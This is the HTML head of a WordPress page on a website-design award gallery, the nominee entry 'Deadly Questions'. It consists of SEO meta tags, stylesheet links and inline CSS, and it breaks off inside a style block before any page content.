

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/deadly-questions/
body_size: 30648
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Website Around the World - Deluxe Website Awards</title>
<meta name="description" content="CSS Boutique is a website design award gallery for web designers and developers to showcase their best web design works and win css boutique website design awards."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/deadly-questions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Website Around the World - Deluxe Website Awards" />
<meta property="og:description" content="CSS Boutique is a website design award gallery for web designers and developers to showcase their best web design works and win css boutique website design awards." />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/deadly-questions/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:updated_time" content="2018-07-12T12:32:34+02:00" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/Deadly-Questions.jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/Deadly-Questions.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Website Awards, Web Design Inspiration, Webdesign Trends" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Website Around the World - Deluxe Website Awards" />
<meta name="twitter:description" content="CSS Boutique is a website design award gallery for web designers and developers to showcase their best web design works and win css boutique website design awards." />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/Deadly-Questions.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Deadly Questions Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/deadly-questions/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fdeadly-questions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fdeadly-questions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.header
{
  border-top-color: #3aafa9;
  border-width: 3px;
}





#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
  margin-right: -15px;
  margin-left: -15px;
